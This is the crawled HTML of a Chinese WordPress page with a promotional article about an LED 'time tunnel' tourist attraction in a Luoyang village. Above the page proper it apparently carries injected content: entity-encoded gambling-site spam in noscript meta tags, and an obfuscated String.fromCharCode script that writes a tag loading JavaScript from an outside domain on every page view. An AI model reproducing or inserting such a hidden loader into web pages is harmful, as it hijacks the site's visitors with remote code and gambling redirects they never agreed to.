

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boseetech.com/archives/810
body_size: 7924
content:
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#29579;&#32773;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,109,46,107,107,105,115,111,101,46,99,99,47,119,122,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8">
        <meta name="renderer" content="webkit"/>
        <meta name="force-rendering" content="webkit"/>
        <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
        <title>新一代网红旅游“博主”之“时光隧道”惊艳出圈，迈锐再造文旅融合经典 - 博视界科技</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                 <meta name="description" content="作为曾经各大旅游景区创收顶梁柱的“玻璃栈道”不知不觉间已进入了红利尾声，“LED时光隧道”正接档成为新一代网红旅游“博主”，作为新兴旅游娱乐项目，“梦幻、科技、神秘”是其代名词。
每年四五月份，作为“文旅重镇”的…" />
        <meta name="keywords" content="" />
        <link rel="shortcut icon" href="">
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='http://www.boseetech.com/wp-content/themes/focus-start0731/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.boseetech.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/jquery.min.js' id='jq-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/swiper.min.js' id='swiper-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/owl.carousel.min.js' id='carousel-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/hc-sticky.js' id='sticky-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/afterglow.min.js' id='afterglow-js'></script>
<script type='text/javascript' src='http://www.boseetech.com/wp-content/themes/focus-start0731/js/main.js' id='main-js'></script>
                <!-- IE低版本弹窗升级浏览器 -->
        <script>/*@cc_on document.write('\x3Cscript id="_iealwn_js" src="//support.dmeng.net/ie-alert-warning/latest.js">\x3C/script>'); @*/</script>
    </head>
    <body class="post-template-default single single-post postid-810 single-format-standard">
        <div class="focux-header">
            <!-- header Start -->
            <header id="header" class=" top-nav">
                <div class="container container-header">
                    <div class="row" >
                        <div class="col-md-12" >
                            <div class="header-wrap clearfix">
                                <div id="logo">
                                    <a href="http://www.boseetech.com/"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609090698.png" alt="logo"></a>
                                </div>

                                <div class="mobile-button">
                                    <span></span>
                                </div>

                                <div class="show-search">
                                    <a href="#"><i class="fa fa-search"></i></a> 
                                    <div class="submenu top-search widget_search">
                                        <form role="search" method="get" class="search-form" action="http://www.boseetech.com/">

                                            <input id="s" type="search" class="search-field" placeholder="输入关键词" value="" name="s" autocomplete="off" />

                                            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                                        </form>                                
                                    </div>        
                                </div> 

                                <div class="nav-wrap">
                                    <nav id="mainnav" class="mainnav">
                                        <ul id="menu" class="menu"><li><a title="home" href="http://www.boseetech.com/">主页</a></li>
<li><a href="http://www.boseetech.com/5d-banquet-hall">5D全息宴会厅</a></li>
<li><a href="http://www.boseetech.com/5d-restaurant">5D全息餐厅</a></li>
<li><a href="http://www.boseetech.com/exhibition-hall">5D多媒体展厅</a></li>
<li><a href="http://www.boseetech.com/5d-tour">5D文旅夜游</a></li>
<li><a href="http://www.boseetech.com/news">资讯</a></li>
<li><a title="about us" href="http://www.boseetech.com/about">关于</a></li>
</ul>                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <!-- header End -->
        </div>  
<div class="page-title" style="background-image: url();">
    <div class="overlay"></div>
    <div class="container">
        <div class="page-title-content text-center">
            <div class="page-title-heading ">
                <h3 class="title">
                    5D文旅夜游                </h3>
            </div>
            <div class="breadcrumbs">
                <ul class="breadcrumbs"><li><a href="http://www.boseetech.com">首页</a></li><li> &raquo; <a href="http://www.boseetech.com/5d-tour">5D文旅夜游</a> &raquo; 正文</li></ul>            </div>
        </div>
    </div>
</div>        <div class="main-blog-details">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="post-wrap blog-single" >
                                                        <article class="main-single">
                                <div class="content-post">
                                    <h1 class="post-title">新一代网红旅游“博主”之“时光隧道”惊艳出圈，迈锐再造文旅融合经典</h1>
                                    <div class="post-meta">
                                        <ul>
                                            <li>发布时间：2022-6-18</li>
                                            <li>
                                                分类：<a href="http://www.boseetech.com/5d-tour"> 5D文旅夜游</a>                                            </li>
                                            <li>阅读：1,198</li>
                                            <li>
                                                                                          </li>
                                        </ul>
                                    </div>
									
									
									<font color="red" size="4">“百城千店”5D婚宴普及活动进行中...<br>成本低到只为交个朋友，做大众消费的起的5D全息婚宴是我们宗旨！</font> 
							<br><br>	<font color="red" size="4">联系我们：<img width="150" height="150"src="/tel.png" alt="微信同号" />（微信同号） </font> 
									
									<img width="120" height="120"src="/wp-content/uploads/2021/07/2021070609304639.jpg" alt="添加微信" />
									
                                    <div class="post-content focux-content">
                                        <p>作为曾经各大旅游景区创收顶梁柱的“玻璃栈道”不知不觉间已进入了红利尾声，“LED时光隧道”正接档成为新一代网红旅游“博主”，作为新兴旅游娱乐项目，“梦幻、科技、神秘”是其代名词。</p>
<p>每年四五月份，作为“文旅重镇”的洛阳古都总是“爆满”。以往慕名而来的游人只为一睹牡丹的天香国色，而今随着洛阳文旅融合不断走向深入，新的业态不断涌现，其中倒盏村就是文旅创新的一个缩影。这座总投资15亿元，总规划面积约6000亩的典范田园风光，以浓郁的农耕文化、丰富的业态组合，为古都洛阳再添一张文旅新名片。</p>
<p>倒盏村积极探索独特经营模式，这座地处洛阳市南部万安山北麓沟壑中的民宿村落，依托河洛古朴民宿风光，运用LED光显、LED沉浸式体验场景等前沿技术手段，深入挖掘洛阳文化历史的迷人魅力。</p>
<p>走进“时光隧道”，从腾飞的巨龙到盛开的牡丹，春日鸟语花香、夏日绿树成荫、秋季落英缤纷、冬季银装素裹，从四季变换到穿越神秘太空，各种奇幻场景的切换，震撼的视觉享受，仿佛身临其境，就像时光真的在穿越一样。</p>
<p align="center"><img alt="新一代网红旅游“博主”之“时光隧道”惊艳出圈，迈锐再造文旅融合经典-博视界科技" src="http://www.szzs360.com/news/2022/4/image/20220418110937473747.jpg" alt="" data-bd-imgshare-binded="1" /><img alt="新一代网红旅游“博主”之“时光隧道”惊艳出圈，迈锐再造文旅融合经典-博视界科技" src="http://www.szzs360.com/news/2022/4/image/20220418110926342634.jpg" alt="" data-bd-imgshare-binded="1" /></p>
<p>　　森林、冰雪、&#8230;&#8230;不停变化的美景让人迷醉，这一沉浸式时光隧道仿佛吞没了一切，炫酷神秘的视觉效果吸引着众多游客慕名而来，成功跻身洛阳又一网打卡地，成为倒盏村打造文旅融合的重要输出窗口之一。</p>
<p align="center"><img alt="新一代网红旅游“博主”之“时光隧道”惊艳出圈，迈锐再造文旅融合经典-博视界科技" src="http://www.szzs360.com/news/2022/4/image/20220418110936843684.jpg" alt="" data-bd-imgshare-binded="1" /></p>
<p>　　近年来，随着文化、生态与旅游的深度融合，迈锐光电始终专注深耕技术优势，深度挖掘显示技术在文旅融合发展中的创新运用。未来，迈锐光电将继续以前沿的显示技术赋能文旅融合发展，打造更多更好的文旅体验项目，为文旅产业高质量发展贡献力量。</p>
                                    </div>
                                </div>
                                <div class="post-categories">
                                                                    </div>
                                <!-- share -->
                                <div class="share clearfix">
                                    <span style="float: left;line-height: 36px;">分享到：</span>
                                    <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
                                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                                </div>
                                <nav class="post-navigation">
                                    <div class="row">
                                                                                <div class="post-navigation-left col-12 col-sm-6">
                                            <span>上一篇</span>
                                            <div class="entry-navigation__link">
                                                <a href="http://www.boseetech.com/archives/806" rel="prev">全椒太平古城成为文旅新地标，赢康打造绝美光影秀</a>                                            </div>
                                        </div>
                                        <div class="post-navigation-right col-12 col-sm-6">
                                            <span>下一篇</span>
                                            <div class="entry-navigation__link">
                                                <a href="http://www.boseetech.com/archives/813" rel="next">纯激光投影机在印度呈现梦幻山体投影秀</a>                                            </div>
                                        </div>
                                    </div>
                                </nav>
                            </article>
                                                        <div class="clearfix"></div>
                        </div>
                        
<div class="sidebar sidebar-blog clearfix">
<div class="widget-item widget-recent-news">
        <h3 class="widget-title">最新动态</h3>
    <div class="widget-content">
        <ul>
                                   <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1125"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102071.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1125">湖北恩施莱盛宴5D全息宴会厅2025盛大开启</a>
                    </h5>
                    <p class="thumb-new-day">2025-2-6</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1121"><img src="http://www.szzs360.com/news/2024/10/image/20241029105761586158.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1121">Christie HS 系列激光投影机和潘多拉魔盒为韩国HEI博物馆带来沉浸式视觉体验</a>
                    </h5>
                    <p class="thumb-new-day">2024-12-11</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1114"><img src="http://www.szzs360.com/news/2024/9/image/20240926110799359935.gif" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1114">探索蔚蓝奥秘，蓝色生灵”沉浸式数字光影展</a>
                    </h5>
                    <p class="thumb-new-day">2024-10-19</p>
                </div>
            </li>
                    </ul>
    </div>
</div><div class="widget-item widget-recent-news recommend-news">
        <h3 class="widget-title">文章推荐</h3>
    <div class="widget-content">
        <ul>
                                   <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/454"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102071.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/454">5D全息宴会厅与传统宴会厅的竞争优势分析</a>
                    </h5>
                    <p class="thumb-new-day">7,774</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/564"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070709102793.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/564">售楼部cave全息沉浸式体验系统解析，看房新体验</a>
                    </h5>
                    <p class="thumb-new-day">3,679</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/285"><img src="http://www.boseetech.com/wp-content/uploads/2017/03/6403.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/285">绿茶3D全息餐厅Playking，美图看过来</a>
                    </h5>
                    <p class="thumb-new-day">1,772</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/160"><img src="http://www.boseetech.com/wp-content/uploads/2015/06/20150620213519.png" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/160">强大的局域网同步播放软件下载，远程多通道融合同步播放器</a>
                    </h5>
                    <p class="thumb-new-day">2,485</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/143"><img src="http://www.boseetech.com/wp-content/uploads/2014/12/01.png" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/143">边缘融合软件下载，16通道桌面融合软件，投影融合win7版</a>
                    </h5>
                    <p class="thumb-new-day">2,797</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/1"><img src="http://www.boseetech.com/wp-content/uploads/2014/12/01.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/1">边缘融合软件/投影融合软件的融合原理</a>
                    </h5>
                    <p class="thumb-new-day">2,616</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/583"><img src="http://www.boseetech.com/wp-content/uploads/2017/03/20170329110544.png" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/583">必胜客打造「莫奈睡莲沉5D全息投影沉浸式餐厅」</a>
                    </h5>
                    <p class="thumb-new-day">1,918</p>
                </div>
            </li>
                        <li>
                <div class="thumb-new">
                    <a href="http://www.boseetech.com/archives/793"><img src="http://www.szzs360.com/news/2021/12/image/20211227111865656565.jpg" /></a>                </div>
                <div class="thumb-new-content clearfix">
                    <h5 class="thumb-new-title">
                        <a href="http://www.boseetech.com/archives/793">烟台招金舜和国际饭店全息宴会厅</a>
                    </h5>
                    <p class="thumb-new-day">1,921</p>
                </div>
            </li>
                    </ul>
    </div>
</div><div class="widget-item widget-tags">
    <div class="title-link">
                <h3 class="widget-title">文章标签</h3>
    </div>
    <div class="widget-content">
        <div class="tags">
                                            </div>
    </div>
</div></div>                    </div>
                </div>
            </div>
        </div>
        <!-- footer Start -->
                <footer id="footer">
            <div class="footer-widgets">
                <div class="top">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 col-md-6">
                                <div class="widget widget-about">
                                    <div id="logo-ft">
                                        <a href="http://www.boseetech.com/"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609090698.png" alt="logo-ft"></a>
                                    </div>
                                    <div class="desc">
                                        <p class="text-widget pd-right-40">专业的5D全息餐厅、5D全息宴会厅、5D多媒体展厅、5D全息ktv等产业的整体解决方案供应商。</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6">
                                <div class="widget widget-links">
                                    <h5 class="widget-title">导航链接</h5>
                                    <ul>
                                                                                <li><a href="/5d-restaurant">5D全息餐厅</a></li>
                                                                                <li><a href="/5d-banquet-hall">5D全息宴会厅</a></li>
                                                                                <li><a href="/5d-ktv">5D全息KTV</a></li>
                                                                                <li><a href="/exhibition-hall">5D多媒体展厅</a></li>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="col-lg-2 col-md-6 col-6">
                                <div class="widget widget-subscribe">
                                    <h5 class="widget-title">关注我们</h5>
                                    <div class="qrcode">
                                        <img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609304639.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-6">
                                <div class="widget widget-contact">
                                    <h5 class="widget-title">联系方式</h5>
                                    <div class="text-widget">
                                        <img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070710215111.png" />                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom copyright">
                    <div class="container">
                                                <div class="widget widget-text">
                            Powered by BoseeTech ©2015-2025  <a href="https://beian.miit.gov.cn/" target="_blank">鄂ICP备15000474号</a> <script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8.7(9("%b a=\'3\'%0%1/2%0%4 6=\'5://c.j.i/k.m%l%e\' d=\'f/h\'%0%1/g%0"));',23,23,'3E|3C|span|cnzz_stat_icon_1280305002|3Cscript|https|src|write|document|unescape|id|3Cspan|s4|type|3D1280305002|text|script|javascript|com|cnzz|stat|3Fid|php'.split('|'),0,{}))
</script>                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer End -->
                <!-- suspension -->
        <div class="suspension d-none d-xl-block">
            <div class="suspension-box">
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="a a-service "><i class="fa fa-qq"></i></a>
                <a href="javascript:;" class="a a-service-phone "><i class="fa fa-phone"></i></a>
                <a href="javascript:;" class="a a-qrcode"><i class="fa fa-weixin"></i></a>
                <a href="javascript:;" class="a a-top"><i class="fa fa-angle-double-up"></i></a>
                <div class="d d-service">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="d-service-item clearfix">
                            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="clearfix"><span class="circle"><i class="i-qq"></i></span><h3>咨询在线客服</h3></a>
                        </div>
                    </div>
                </div>
                <div class="d d-service-phone">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="d-service-item clearfix">
                            <span class="circle"><i class="i-tel"></i></span>
                            <div class="text">
                                <p>服务热线</p>
                                <p class="red number">186 8233 4882</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="d d-qrcode">
                    <i class="arrow"></i>
                    <div class="inner-box">
                        <div class="qrcode-img"><img src="http://www.boseetech.com/wp-content/uploads/2021/07/2021070609304639.jpg" alt=""></div>
                        <p>扫一扫，关注我们</p>
                    </div>
                </div>
            </div>
        </div>
                
         
                    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b627f40617d6847c96547926bca56a42";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
        
            </body>
</html>